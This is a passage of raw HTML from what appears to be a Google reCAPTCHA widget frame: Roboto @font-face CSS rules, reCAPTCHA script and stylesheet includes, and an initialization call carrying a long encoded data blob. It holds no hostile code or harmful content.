U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H137K1ITMACcvbayIqszoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H137K1ITMACcvbayIqszoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H137K1ITMACcvbayIqszoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbDsMK3ejZawo/[base64]/fWksY15hW8KSAcOiw57ChDXCmsKGw7BrwpbDkibDgMOLV8OqKcOQJlRobmgOw4QpYk/CusKvXFQYw5TDo017WMO9R1/[base64]/[base64]/w7Y1wq8uRMKzw73CinnDhMOqZ8OqwonCqAd6EgnDk8OmwpPCjXHDm0o4w4lFGH/CnsOPwqo8X8O+EsKpHldww53DhlQzw7JAcnvDk8OcDmJwwqtZw4vCqcOHw4Y3wrDCssOKd8KYw5gGXjxsGTdEcMOTB8ODwpoQwrEEw6lARcOhfCZcCiUWw77DjijDvMOoCBEIW10Lw5PCnnlfaXtPMmzDmnzCliMkekcCwqPDr03CrQ97ZWwsRkAiIcKjw4s/Rg3Cr8KgwqcTwp4Gf8OrGcKjGxxXDMOdwrhCwp10w6TCvcOdY8OwCHLDvsOnNcKxwo7ChyRZw6XDm1LCqT/Cr8Oww6vDlMOnwp83w4oJFQEqwrU/dAh3wqfDsMOrGMKLw5vCmsKqw58GBMKcDjhvw6EvLcKiw58gw4VjfcKkw6ZQw6IZworCncOIGw3DujXChcOaw57CqG1oC8Ocw6/DvAo/CHjDpnsNw6AeIMOvw6lGTH/DjcKGeAw6w6V6d8Odw6zCk8OOKsKYccKDw4LDlsKhTCNlwpc4S8K4UcO0w7HDvWfCscOLw7bCk1A+WcO4KCLCsA4sw7VAZnFxwqnDtFhuw4fCsMOKw7gHaMOtworDqcKANMOzwoHDmcODwr7CqA/[base64]/DiHbDvDMjw5PDjxHCokzDvh4qwqXDm8Onw5FYUy3DkTbCusO5w4Adw5fDkcK7wrbCtX7CqsOxwr7DicOBw5QFCBzCp1zCuzYwJnTDlFwIw7gUw7DCqVHCvX/CtcKewqDChx8yw47Du8OtwrQXfMOfwotWP2LDlmohQcKVwqATwqXDtcOQwpzDiMODCg/Dh8Kdwo3Cpg/DlsKkZ8K4w5zDhcKPwqvCnyYtDcKIRkpYw4tywolewqIQw69Ow57DvlsyIMKlwp9qw4UBI08Pw4zDlRXCvcO8wqjCuTLCisOWw7nDnMKLfmJdKRZrMUoyP8O3w5fDkMK/w5g3KkpSRMOSwoAIN1XDqHQZemjDl3pbE20+wqfDnMKtFBFpw6htw6hAwrbDlnjCt8OiEVjDgsOow7ZqwoMbwro4wr/CkxZNPcKcZcKYwr5Zw5E9OMObSXQXL3rCmADDqsOUwrXDi2Jbw7bClETDh8KyPkvClMOKD8O4w4xGLkTCvn4+QEfCrsOTZMOQwqMRwpxLNxdewozCpcOCW8Oewp14wo7CusKab8OuTCo/wqwnaMKkwqDCmgjCp8Ojc8KXD3nDuFpjKsOLwoZew7zDmsOcClpEMk5FwrxgwpUiDMKrw4IcwozDk3BXwpzCsF5qwpDDnypaS8Orw4HDqMKpw4fDkDpUCWDDmcOIFB5QfMO9DSfCkWnCmMORbXbCh3caK3TDuzjCssOxwr3Dn8ONAkPCvAA/wqTDlSs8wqzClsKYwoBMworDhQVXcQXDqMOVw4l7PMOQwoTDuHrDn8OaZC7Cp2N/woPCh8Kfwp0LwrM2E8KzKU9fdMKMwo0ySMOsYsOGwonCjcODw5rDujxoNsKjfsKWZjXCmX93wr8BwqAVYMOawpjCuijCg05Se8KBZcKtwoYVP1UzKQ8Re8KDwq/CgAPDlMKGwq7CrgUtHAATagd7w5Ytw4zDr2ZfwrLDiy7CqFXDl8OPLMOqNMKnwoR/TwnDq8KFM17DtsOOwr3DuTTDl3M9woLCmwUxwrbDrD7DlMOgw7FqwrvDo8Olw6J5wrY1wqN4w4k5BcKlIsOgFnfCp8KmD1Amb8KDw6MIw5XDp07CnCdsw4DCj8O5wpxnK8KaBVDDm8OIHcOQcS/CrHfDmMKbfTFFPBTDp8OGW0XClMOywrTDvCfCmSPDosK2wppXexEiBsOhcXplw7UNw5RWfsK5w5RpUnXDvcOfw47DtsKEf8KBwodPASTCjkrChcKbS8Opw6fDuMKhwrvCocO/wrvCrk9swpcHY0DCmB1ITG7DjQrCqsKNw6zDlkcmwp1bw5sGwrgTdMKKTcKNFiPDkcOow7ZuEQ5xZ8ODDWAvXMKbwr9AdcODOMOYecKISQLDhDx5McKSw7F2woDDl8Orwo7DmMKNfAwkwrEbIcOEwpPDjsK7CMKvK8KOw5BFw4luwr/DpmPCjcKdP0BFUlfDp0nCkk9kS1B/[base64]/[base64]/VFbDgMOJcnfDr15WeFDDlMK/NsKqwrsOP1M4eMKVbcK0w7U/VcKCwqPDlUk2ByTCvARww7YSwrTDkmfDpjJow6FuwpjDiGPCssKnFcKfwqHCiHZjwp/DrExGYMKkfmo7w6pKw7APw4cbwpNPbMOLJsKICcO7OMOwbcOWw4HDhxDCuHzDlMKvwr/Di8KyUF/DjBEiwpbCtMOXwrbCj8K8HD01wpNWwrLCvy8jHcOaw7/Chg5Lwr1cwrRoD8Opw7jDn0gHE1BZa8ObfsOqwotlB8OQW17DtMKmAMOWH8OHwr83XMOFT8O3w6d/SBjDvHnDkQI4w5RiREzDl8K4d8OBwr03UsKYScKia2vCicOuF8Krw4PCmsO+HRpmw6Z1wo/DmTQWwq7DoUFjwpXCscOnCHc+fmA8EcKoGl/DmkNXA0EpASbDq3bCrsKyQjIswp9cRcOUeMKvAsOhwqYww6LDvH1IYx/[base64]/[base64]/w7xXaURbOMOiwrthw552wqkrb8OywrIgwo8YFMO3PsO4w6oNwrDCslXCtMKWw5DDocKyHA00cMO9dGjCgsK0wqdnwo/[base64]/[base64]/LcKAGsK4wpvDjUvCncO2b8OMwrHCgMKZGMOpwr5Bw5nCngN8SMKPwqgVYzPCs37CkMK/wqrDoMOjw4dowqDCrH5hMsO0w6VXwqBQw5l1w7HCksODKMKKwrvDjMKiVjkbTBzDnRBIE8K8wp0BaEs/VG7DkXTDmsK6w5cqFMK/w7oNZcOlw7vDrMKGXsKxw6xqwoQtwrXCo0rCsgfDusOYAcK2WcKFwobDo2V0Y1kjwpHCjsO8GMOWwqAsFMOnUxzCs8KSw6vCihbCmMKCw63CocKQCsKNSCQNTMKBAX8iwolUwoLDphVRwpVlw6wfWCLDssKpw55FEMKMw4/CgyJfacOqw47DmGXCoXwhwpEhwpUKEsKleE4fwofDo8OlOVxqwrYvw7LDkWgew6HDr1UTK17DqBIeXsOqw6rDsFA4EMOibmYcOMOfIz0Sw5TCp8KFLBrCmMODwrHCgx0OwoHDmsOqw4Q5w5nDlcOxZsOZPBlQwqvDqCfDinNpwrTDjj8/wo/DtcOeKnYmGsK3LRVhX07DiMKZbMKKwovDiMKkTH89w51tIcKOVcOMVsOMCcK/GMOIwqXCq8OnDHjChA4Ew4DCu8KOP8KAw6ZcwpnDoMOfAg10UMOjwobCqMORZQ0+TMOVw599wrTDr0jDmcK5wqVbCMKBP8OzQMKuwpDCjcKmWktYwpcBw4wLw4bDk2rCosOYNcOFw47CiAFBwr5ywoVcwpBdwrTDr1LDvX/CtHVXw6rCqMOKwp/DkUPCqsOhwqXDtFDCj0LCoiTDi8OebEvDgznDlcOvwpfCgMKfMMKrZcKqDsOYBsO9w4TCmMONw5XClV1/JToZaTBNaMK2XMOtw6jDj8OMwoVDwo/DhWIsZMKpRTNSe8OGVxdPw7g1wowXMsKQJ8OUCsKYRMKbF8K/w4pXe3/DgMOfw7IgQsKSwo5lwo/ConzCtMOww5/Ck8Ktw7PDqMOLw74awrYKYMOWwrtyaVfDjcKbO8KuwoE3wqPCpnXCvcK0wozDmibCtMKUSCw4wpfDhBJQRmBdOCFSLG9pw7jCmAZ+Q8OzHMK1UC9ER8KSw7PCmnkRWWTCkS1aRGcBL3vDrlrDmRfChCbDoMK/I8OsccKtH8KPOsOxQEgJKj1XXsKjGFZGw7DDlcOJUsKEwoNaw7Ulw7nDqMK7wp0ewr7Di0rCs8OYIcKbwphdOFEuFQrDpQc+Ik3ChyTDpzogwoE+wpzCqQQxEcOUEMO/TsKzw5bDiU9hMH/ClcO3wrkOw6VjwrHCtMKfwpdoX0lsBsOnfsKEwpFaw4NewoMhZsKLwpVqw5tYwoEJw4/Dh8KJOcK8RlJKwp/[base64]/w7TCusO1w4BsGDNtw60AOjt1wpHCuMOzJknCqlR6CcK6Tn5uZsO4w7XDhsOEwos+EcKIfHRgPcKmc8KcwrYWDcOYeTfDvMOewp/Cl8K5ZMOSdwbCmMKwwr3Cr2bDpMKAw50lw7Q3woLDg8ONw4QZKCgRTMKZw7Uuw5DCjwAHwoh7RsOww7hewqQkFsOETMKBw5zDpMKTT8KNwqsvw6/[base64]/CgHMRD8K4H8K1DcOwXsOSCsOmTFrDmsKnAsO4w4PDmcOmJ8K0w6E2KXLCsVPDqT7CnsOqw61SIG3Cly3CpHZawo5Vw5t2w4VxTmN0wrcTK8KOw6d4wqlwBgHCksOCwq3DisOTwr06RyPDnA4UC8OpAMOVwowLwr7ClMOHaMOHw6/[base64]/DrMK5YsKdU8K2w59/w57DrRRYw47DjMOuw7zDjHnCgsK/acK4ImdWIx8+VTtfw6dYfMKhIMOFworChMOGw7fCoQ/CqsK1AETCmlrCpMOgwr9qMxMewqFCw7Jpw7/CkcOdw4jDjsKtXcOlUHMew7AmwoB5wqZPw6/Dn8OTXyjClsK0PUXCsWrCsB3DtcKHw6HDo8ONFcOxFMOQw7ZqOcOKKsK2w7UBRnDDlmLDusOdw53Dg1seZcOzw4UYaCcTWyQHw5rCnW3CiXsFG1zDuHzCgcKYw4XDhsKVw7nCsmJIw5vDiVvCs8OXw5/Dun1+w5VeMMO0w7LCkmEIwp/[base64]/wp7DnMOYIW4VLUTDuxRPw7TDr8OUEWBRwpctIcKfw5HCswHCriAuw6hSN8O5PsOVEw7CuA3DrMOJwqrDh8KaehIAW29ew4o6w4Alw6nDrMO2JE3DvsK7w7BqBi56w6FZw4nClsOmw4gPGMOowrvDtzDDhzZeJ8OkwpdDKsKIV2PDtsKvwoVqwpfCsMKYSh3Dm8O/woMEw4Nxw7/CnzN3YMKTCBZqSF/[base64]/[base64]/DcOKQcOQwpZ2NMO/f8O/bMOiw4gzVlMLYSLDrmTCsC7DtV94EUDDq8KBwp/DhcO0BhDCghLCm8ORw7LDiXvCgMONw41AJjLCiA43LXbCqsOXfD9owqHCmsKeUhJ1S8KVE3bDpcOVZkHDlsKkwq9IIHYEC8OEPsOOFCktbF7Dln3DgS9Lw4PCk8KHwrF8CCXCq3BPEsKYw4fCtQLChHbCnsK3LsKswrc6GcKpP2tSw6NjG8OaKRlXwp7Dv2xvZWhDwq/DmU0hwoplw6MaSlcNVMKnw4Jiw59fWMKtw4Q/NcKSA8K2KQfDrsO5YAxUw4XCssOtYiM2MirDrsOcw7R5VB84w5RNwpHDgMKmK8O9w6U2wpTDglfDk8KawpfDpMO9QsOMcMOzw6TDrsK4TMKTRsKDwobDoTzDjUnCo0JVODXDicKOwrDClBrDq8OIwrRww4DCu28Gw7XDlAlufsKecV7DrEbDtw3CjD/Cs8KKw7IjZcKJe8OmD8KJDMOYwqPCrsK6w5MAw7Rlw5lqcj3DhGDDssOTfMOAw6UAw7/DgX7DlMOERkkfOcKOH8KoJCjCgMOSMCYjHMO+wpB8OWfDoVFiwqkULMKwEDALw7DDihXDpsO8woA4EcOMw7bCtygCw6tqfMOHGALCslPDtGUrWhbCv8O/w77DlhwdZX4jBsKKwrQzwqZCw7jDmFI1JhnCvRHDqcKLQizDq8OPwqIBw740wqI9wq95WMK6SmJsecOiw67CnUsFw6/DgsODwpNMX8K8CMOIw7QPwozCqCnDm8Krw7vCo8OTwoo/[base64]/CocOLf8KRYsO0c8KbfiHDqE1Lw6DDpcKdw7jDn2TCmMO/w6UxKXzDoGhQw6F/RkbChijDhMOJWlh5RsKKM8KdwrzDqkZmw6nCnC7CoyfDh8ObwosJclnCkMOqbQlrw7A4wr0Qw7jCmsKGUilgwqPCucKPw7ESbUHDncO1w6DChEdpwpXDqsKzPjh0e8O9DsOew6nDjxXDqsOzwoTCtcO/FMOpWcKZMcOXw4vCj3XDpEpww4nCt1hkLSk0wpAZdWEBwqbClwzDmcKBEMO3V8KNbsOBwonCu8K4eMOfw7nCpsOvS8Ovw6vCgcK8IjnDlizDonnDuhd5bFUZwonDsnLCi8OIw7/CksOdwq9kasKOwoR6DRhwwqp7w7hhwqLDhXQawobCiTkjH8O1wr7CrcKDY3DCt8OgCsOcCsO+LykLMUjDt8KICsKgwqJ/wr3Dii4OwqYRw4jCv8KZG0VuNygIwqXCrifCm0TDrWXDhsO9QMKjwqjDiHHDi8KWSE/DtUFPwpBnXMKqwqrDk8OpMsOWwq3ChMK8AnfCqj3Cng/CnE7DrwsIw64fS8OcdcK9w6IMVMKbwpHDusKPw5gVP1LDm8O/NmdHNcO1W8OlWgvDn2nDjMO1w6gDc2LDhhZGwqYVDcKpUH93wp3CjcO0LsK1wpDClAVFL8KnRms1csK2UBDDhMKAZ1jDv8Knwo5vQ8K1w6/DscO3EHUnez/Dm3EIZcKTSB/Ci8OxwpPClMOUCMKIw5d0SMK3WsKVcUMpAyDDniNtw4YAwrPDp8ObL8OfTcO1dSZ6YibDpH0zwrjCvjTDvwV4DksTw7UmBMKTw6AAbgbCrMKDfMKQQ8KeKcKJdyQaOTDCplPDgcKdVsKcUcOMw7HCsyzCm8KlegovU3jChcKdIFUuOzc7OcKcwprDtj/Ct2bDtC4/wqEawpfDuB7CshtLUsO1w5bDlBjDp8KWam7ClitJw6vCnMOBwrQ6wpk2C8OJwrHDvMOJOX8KYBzCkAMrw486wrRBRsOMw7TDqcOQw40Vw7ovAXgbUBvCtsK1JzzDuMOjWsKvURzCqcKqw6LCrMO/[base64]/CihDDkMOMwpVbUEBzScKcwoPDpsOEwrZrwqdnw70pwp5Dwqkuw55JKsKwIFgfwo/Dm8Obw5XCusOGP1sUw47Cv8O3w7QaDSTCisOrwocSZsKjXgVaAsKqBBg1w7R5H8KpKQJxIMKbwqFCI8KuGyvCtlM0w65iwpPDscOyw4zCnVfDrMKIBsKTwpbCucKTXADDnMK/[base64]/Cn8OHwqYmwrdVwrQNw4vCpcKHwq/Dh2zCnlJNw453CMOndmzDm8OBC8O0ESrDowdYw5HClH/Cm8Ofw7rCpg1nQlDCnMOww4BsLsKawqxbw4PDnA3DgDwhw683w5wSwoXDjClcw6giE8KodgRJTDXCh8OuTgHCtMKhwodswpZAw6DCqsO7w74/WMO9w5ovSB/[base64]/DoGkDIcKmwrhnwpfCgMKkw70Hw5orLSZnw7wGClbCr8KNwoU/w5PDhCd7w6gRXnh5WmrDvR17wpTCpsKYVsKKe8OEfBjCjMKDw4XDlsO5w7p+wo5qPwLChmfDhTFvw5bDpiE9N2zDvFxjSkMxw4nDtsK2w65yw7LCqsOtDMOHQcKVCMKzFkx+wr/[base64]/CjzUKw5Iqw68pwqgmw5ZAw58cwoMow4DDoiTCpAFSw47Drx5ANxVHV2IGw4ZTKQ1QCU/DmMO/w5nDo17DuGzDsjjCp2kWOiJpf8OBw4TDnjZeOcOiw7FzwrPDgMOww7dbw6BdFcOUXsKvJSjCp8KLw5l2dcKrw6FgwpLCrAPDgsONfDHCmVUEYyfDucOjTMKuw4s3w7DDisO7w63CicKoO8OpwpBTwrTCnD/[base64]/Dl8KMw6Ejw6/CnGkVw5ACwq5pOX/Cp8KkwpAVwocSwq9pw5FBw4l/[base64]/[base64]/CpcOvwovDkcK5fF3DknjCsW7DulfCkMKnNEjDvC0FeMO4w5sUL8OpTsOkw5gEw6/Clm7DrjwRw5LCrcOiw4gXeMK+Fg4+GMKRE1TCnmHDm8O6N3wZUMOfVhs5wqtXfkXDgF82EmnCucOkwoAvZ0HCqXLCqVXCuQUZw7BPw7TCh8Knw4PCi8Oyw5/[base64]/DrEnDpVsEw7EKJ8O3WMOUw5rCvjjDmGEYCcOswotmacOcw6XDusKWw71RJXwuw5DCoMOVPBF4VCbCthUDXcOZcMKFPEJdw7zDti7DucKoeMOgW8K/MMOQZMKLNcOHwpxLwo5DGx/DgydGa2/DtnbCvRYDwpdtFzI9BmYMHVTDrcKfesKMAsKhw4bCoirDoT7Cr8KZwrnDsS96w6TCvMOBw60cK8OdY8K+wpfDozrCgCTDvhcqV8Kqcn/[base64]/CsXY2wrlnKsOQb8Khw67DmQDCu0LCvCbCiSFbOwYGwo0Hw5jCkx8wHcK0J8OjwpZWXzcowpY5RXnDmAnCocKKw7/Dl8OCw7cMwpd1wo4ORsOHwq8iwovDs8Kfw5dbw7bCvMOEX8O3bcK/XsOpOhcTwroDw6dTIcOdw4EOegDDpMKZJ8KKfTLCnMK/wrDDkAjDrsKvw6Qxw4kiwpwRw4jCtgo1OsKETGJyRMKUw690OTYWwpjCmTPCtiZDw5LDmFXDlXTChE5Hw54fwr/[base64]/cRVtCQRRwrEtX8OIw7gNwrTCtMOdwoImZCEVFcK+w4g/wo7DqMOpX8OeS8O7w7fCpMKuJHAowonCvcOIB8KRacK4wp3DgsOBw6JNU2oyVsOPVQleEVQhw4vDqsKqUGVMUVtrDcK7w4IRw7o/w70awrV8w6bCmUFpEsOpwqBeUsO7wpXCnjw+w4XDjVPCjMKPaXfCmsOBYw00w69dw5J6w69kV8K0fMO8elTCrsOjTcKbUTU+cMOAwoAMw6hYGsOjYV8XwpXClm0oJcKOL1DDtBLDoMKZw67Cu1JrWcKxHcKJJw/Dh8OsMwvCvMOFcWXCj8KRX3TDiMKCLV/CrQzDkgPCpxLCjXTDojlywqHCssO6FMKsw7k/woI5wpnCpsKvCEVVaw9RwofDssKsw70uwqrChUjCsB8xAmbCiMKzBgHDtcKxP1vDqcKxUkzDuRbDisOOBw3CkxzDpsKbwrlpVcOOQgxhw5dtw4jCi8KPw4g1HgYow6HCvMKtI8OTwo/DkMO4w75gwoQVMTgffinDuMKITX7DqcO9woDCpk7CgR/[base64]/DiTQGeMOkw6TCqMKpw4tVw7hrw6cgwp/DjsOVWcOsGsOCw78Pwos5DcKuL28tw5TChgAfw7jDtmgdwrDClX3Cn08xw6/CoMOlw51UOC3DisO1wqEAaMKHasKiw4IlJcOKdmIkb1XDjcOLU8O4EMKpMhF3csOgdMK4bVV6HCrDt8K6w6A8HcOBYnA+KkBNw7/Cs8OrXEjDnQnDkXLDuj3CtMOywpFrF8KKwpfDjgTDgMOcYwDDlWk2ahJlTsKsSMKseiPCuDByw6gSAAvDpcK1w6TCu8OjJQcpw5nDsVZXQzXChMKXwrHCtcOdw6HDhsKLw5/DgMO4wpVLam7CtsKcPnsjEsODw40Ew7jDpMOXw7vCuXHDi8K9w63CgcKqwrs7TsOfAXDDl8KVWMKtZsOWw6/[base64]/Dt8Opw6nDuMKTwpvCnsOLecKtw7DDssK+MsKtUsK9w5AVKgjCiVtjUsK4w67DqMK4c8OUe8OZwr42JEfDviXDviofKDMgXBxfB0MVwp8Rw54awoHCj8OkNsOAw4zCokZWBS4tZ8KQLjnCuMKvwrfDo8K4dCDCkcOUDmvDr8KwAWzDuz9kwp/Ci3wwwq7DvSdJJBvDq8OZd1Itcy5iwr3DgWxqMgISwp5VNsOzwqcpRcKvwqFYw4t7bcOdwoDCpl0hwrzCt2DCgMOTL2/[base64]/CsSrCo8OSUinDs25Hw67CgS4Bw4LDu8KNw4PDmTnChcOnw4hdwrnDqFbCoMOkJgI/w5DCkA/[base64]/[base64]/DmcKXwrrCgH/DrjDCqVrDm8OrU8KRZcO/dMOxwrfDpMOHMnPCr010wrYdwpEVw5TDjMKywo9MwpPCil00dkkHwrw+w4zDrg7ClU9hwrPCmwV3Dn3Dk3IGwpfCty3Du8OGQGFkOMOGw7LDq8KXw6MAGMKow4PCuRHCoQ/DikMzw5NNdGQPwphjw7AFw5k0B8K4cjXDkcOpBxfDrF7CpVjDh8K6ViAFw7jCmcOWVTrDmMKJTcKTwqEOSsOaw6EXZ0xlRA8mwp7DpsO4c8K/w7HDrsOyZsO0w41EMMO6N0LCuj/DkWrCjMOPwqvChhMpwphGCMKFPsKqDcK9EcOGRy3Cm8OXwpNlARDDtVppw73CknYjw51AelNPw6kLw7Vsw77CucK4b8OzZiMtw7d/OMKcwoTDnMOPa2HCuEEJw74awp7DkMKcQnLDicK/a0jCtMOxwozCl8Ojw7jCk8KcXMORCkLDksKQKsKEwo02XRjDl8OswrURdMKtwqHDuVwJAMOGWsKjwpnCjsKGDT3Ci8KUH8K4w4HDjRHCuTvCrsKNGyY/[base64]/[base64]/wo8CwpbCv8K8worCuREhw7sfwqDDtmHDhSd1PQJqLMO9w47Dv8O8AcKqRMO4TcOQaAdRXwdiPMKwwqFgeg3Dg8KbwovCs1Mkw7DCgndKF8KjRh/DocKfw4nDp8K4VABGDsKOaSXCrAMvw6LCpsKDN8OYw7fDrwbCsh3Dn3DDjDHCvcOlw7HDlcKtw58wwobCkxLDksKeAl1Tw61Zw5LDpMKxwp/DmsOFwrVCw4TDq8KpbRHDoE/CuQ5dEcO9AcOpJW8gKhPDuVw1w5diwq7Cs241wo0Xw79nHg3DnMKEwqnDvsOQb8OMH8OKcHXDsw/CtxLCpsKIK2bCvcKLESsfwqPClkLCrsKGwpHDqjPCihMDwq1vSsOdXUQxwpsqOirCn8O/wr9iw45vfy/Dt3h5wpwxwoHDnGvDpsKIwol4AyXDhDfCjMKjCMKRw5p3w6QaJsO0w57ChU/CugfDrsOWOcOfS3DDqzwpJcOhNgQQw4vCisKhCzrDkcKzw41ZZgfDg8KIw5PDisOSw4VUHHbCkSTChsKoDxJFCcO7M8KMw5LCtMKQIU4uwocJwpHCnsOnesOpAMO4wrIwc1vDsGNJZsO9w5MQw4HDtMOyQMKWwp3DqTxtdEjDpcOSw57CmTPChsO/SMOgA8OdR3PDgsOrwpjDjcOswpPDs8KBACLDoQlKwrMGTMKHEsOKSyHCgAYrdz5RwqrCpkYEczx6ZsKiLcOZwrwzwoxaPcKqJj/DuXzDhsKlE1PDrBhII8KlwqXDsFPDt8KLwrlBBRLDlcOqwoTCrk8Yw4nDtEPCgsO9w5zCq3jDlWvDmMKKw71YLcOqEMKZw45gY1DCs0UKNcOuwqgPwo/DjGbDkWnCvMOJwrfDqnnCpcKHw7HDsMKrSSNlM8KvwqzDqsOSemjDlWfCmsOPBCbCtcOnCcO8wqXDriDCj8OOwrTDoApEw7dcw57CoMOHw6rCsHBWcDzDr1nDucKbBcKEOFRIAxEoXMOjwosRwpnCh2ADw6t6woFqKmkmw7EIK1jCl1jCgUNQwqd/wqbChcK6W8K7Ky5ewr/Cv8OgRwRcwogvw7AwWyvDq8OXw7kaWMK9wqnCij8aHcOBwrHDp2lPwqJoGMOAWSjCunLChMOuw65cw7bCicKZwqTCvsOgfXPDjMOOwrEWNMOew7TDmGMwwqAxOwNmwo0Dw6zDrMKuNx80wpczw5TDi8KhRsKzw4JWwpB/A8K0wowYwrfDtEBSBhBHwrcZw7/CpcKxwovCkzAqwqNXw5XDhXrDocOHw4MRTMOTCATCo0cyX2nDi8OXJsKrw69hYWnCkl85VcOGw5XCm8KLw7PCiMK0wqDCqsOQJxPCo8KuSsK9wq/[base64]/DoyzCssKZw6nCnS3DqcO3w5nDmMO3w7Rpw7UJaMOVbzHDhcKxwpzCjX/[base64]/DqD8bw4xYw5lAeMK4a0YXw61XJ8O0wq4JMMKIwr/DtcOWwqg6w4fCg8OjHMKAwoXDp8OjZ8OHfcKew4AewqjDhDxrLFXCiyE8FQLDpMKywpHDmsOgwqvCnsOewqTCulB6w6HCn8Ksw7rDvBUJLcOUXj0TQRHDgTbDnU/CgcOuUMOFZkYWFsOAwppXV8KpcMOzwo41RsKdwrbDmsO6wqA4QS0qXn99wo7DgARZFcKWRULDksOdR0nDkjDClMOywqZ/w7bDlMKhwoUqdcOAw4UXwo/Ct0bCtMOEwqwzT8OFfz7DgcOIDilJwr1ja0bDpMKsw47DvMO8wqkAdMKJeQMkw70TwppHw57CiEwhN8Oiw7TDtcO7w7rCucKKwonCuwkdw7/ClcO1w58lEsKFwpVXw6nDgEPDicKyworColkxw5FNw7rCpCDCusO/[base64]/DujJtXDFmw6rDlcK8wrYLDnPDksOKwrF7fg9Rw6kuw7BqKcKzRjfCt8O7wq7CuScJKcOiwqwOwo4wZsK7IMOHwqhENWITJsKbw4PCvgDCs1E/wrNqw7jCnsKww45u